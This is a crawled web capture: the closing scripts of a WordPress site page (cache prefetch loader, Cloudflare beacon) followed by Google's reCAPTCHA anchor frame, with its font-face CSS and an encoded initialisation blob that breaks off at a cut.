document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://beaconpointe.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c351eb54b7d5751","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 10168 objects (24 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j&co=aHR0cHM6Ly9iZWFjb25wb2ludGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=isizm6qphe6y
body_size: 48541
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EAivGLMcTAPlgbRZAJ2rFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EAivGLMcTAPlgbRZAJ2rFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EAivGLMcTAPlgbRZAJ2rFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woHChVjDt8Kqf0/CusOjVR/[base64]/DjHbCksKowpzDqAVUBHXDvMOof1kdCsKzdRoewrzDjyHCn8KLBGvCr8OBEcOJw5zCrcOxw5fDncKawp/ClERxwo8/L8Klw6YFwrlEwrjCognDrcO0bi7CiMOfa37DpMOabXJbJMOIR8Kewp/CvMOlw43DoV4cHkDDscKswp5ewovDln3CucKuw6PDn8OjwrM4w4jDmsKKSRzDhxhQPS/DuiJgw75BNlnDhyvCrcKOZSHDtMK6wrAHIRNjG8OYIcK9w43DmcKcwq3CpkUPSFLCgMOyH8KfwoZjdWLCjcKrwrXDoxE5YAjDrMO0WMKdwp7CrgVewrtJwpDCoMOhTMOYw5/CiW/ClyEPw7/DrAxDwqbDscKvwrXChsKeWsOVwrvClFTCo27CkXF0w6TDgGrCvcKbHGYMfsOEw4DDli5zJRHDl8OKDMKUwqnDmTTDsMOkD8OED1JLVcOXdMOEfCcXQMOMIsK1wp/CmMKMwobDiRRIw4Fjw7/DgsOcHMKPW8K9OcOeF8OBU8Krw73Dn3PCkmPDm0p+KcKzw4LCg8O2woLDj8KgcsOIwp3Dp0MEOCrClhnDvwNHPsK2w4bDuSHDuWY8JcOrwrtvwrdCQinCnm8pQ8KTwoPCm8Ouw4p+a8KRD8KMw6x0wqMxwrHDgsK7woMdTEPCv8K4wpswwrcCO8OqQMKhw5/DgiU7Y8O6B8Kyw7zDusOPVC9Xw53DnQzDhAHCjQNVIFMsIxjDn8O6KhoTwoXCk0PCm2jClcKowprDmcKlWS/CnCnCmiNhdk/[base64]/woVVYivCkcOsVlrCkMONw5XDkMKUw70+fsKQMMKyAMOUVGYRw7UOIAfCgsKcw7o9w5lKQVBiwq3DlT/[base64]/CmMK5J8OdC8KTCgfCmGQeM8Kgw7/CmsOLwqZ5w4TCjsKOEsOIEFhLP8KKDQJQQlvCscK9w7g7wozDhh3Cp8K0T8Kcw6kqWsKZw6PCpsKnaxrDvGjCq8KZQ8Oqw6nDqBzCvxE+NsO4H8Kjwq/[base64]/Dh8Ozw7vCjAxUw5oew7Jrw4nCucKvXUYgw5/DhcKtfMOSw4wEBH/Cu8OJOhkEw7BSdsK3w7nDpzrCjkfCucOcHx3DpsKvwrTDssOgRzHCisOsw5QVbRzCicKjwrEOwpvCiGdiTnzDhBrCsMOOVh/CicKCHn5BMsKxD8KiI8KRwoMkwq/CnxhVe8KuWcOEXMKAJcOGBjPDrmnCiHPDs8K2fcO8GcK/w5JxVMKnUcOPwpoKwq4aKXk7bsOhdxjCtsKSwpHDjMKrw4rCu8OAEsKEQcOsfsOjKMOkwrZ2wqTCkhDCtm9fcVXChcKsWW3DjQAgYELDomEhwos6N8KNe2bCmABhwpQCwqrClz/Dr8ONw6dQw4wDw6ZfdwzDucOgwpNncGJlwrLChBrCj8OjJsODb8OfwrfCqihWMiFDcg7CplbDuCbDgHTDkHkbWiYaQcKGAxDCpG3CpXzDlsKtw7XDksOdO8KjwpM2MsOqJ8OzwqvCqF7DmCoQNMKuwqs6KV93bksgHcOhb0TDp8Orw5kRw6d7wpFpHQLDtA7CtMOhw7/Cl1Y8w57CvGRXw7vClQTDgwYIIRnDu8Kqw5TCn8KRwoxdwqzDtT3Ch8OAw7DCn1zCrjDCgMOQeiVGCcOIwrd/wqvDqVJgw6t4wo1WLcO0w6IbXwDCrsK2wpVLwog8RcOtPcKDwohVwrkyw5d6w4TCkRTDkcOlSVfDlGcLw5/CmMOAwq9+TBHCk8KCwr5+w41Wen3DhE5sw4DDimsIwr4aw77CkinDpcKSRxcDwo8awqtpTsOkw4EGw43DrMKPVEwRX0UeYAMbARDDuMOIKUJpw5HDg8Ojw4jDkMO1w69kw7/[base64]/K01sPcKQwpJOawp8B8OhY1DCp3XDtzt+VWrDiwsBw7pTwo83exwjV3/DjcO5wqFFMcK7AxRCcsO+J2NEw78VwrLDplF1ZkXDpQXCncKjP8KnwonCr1xMP8OAw4ZwfsKERwjDt3AOFHYJYHHClsOLwp/[base64]/CvMK8wpnDuHNyw4vCuMOzwp7DosOZWsKcJlAPOMKkw6RgHDbCugbCqF3DscO/[base64]/wrzCjRTDjMOiG8KUw49Ww5QMw7zDuMKyw6jDkibDgcKlNMKYw6jDnMOKUMOCw70ww7xLw7c3DMOywplbwoE8YHTCl13Dt8Owe8OPw7/CqnTDoVVhbSnDuMOgw5fCvMOYw7vCr8KNwo3DjivCi0cdw4pTw5XDn8KZwpXDmcO0wqbCpwzDuMODB3ZNdilSw4rCozfDgsKQdMOlIsOLw5LCjcONHMO4w5TDhwzDhMOHdsOPMwzDtm4Swr5/wrdUZcOIwpjClTwkw5pRNjxOwqrCjXDDv8KOQ8OgwqbDknkxXADCmjN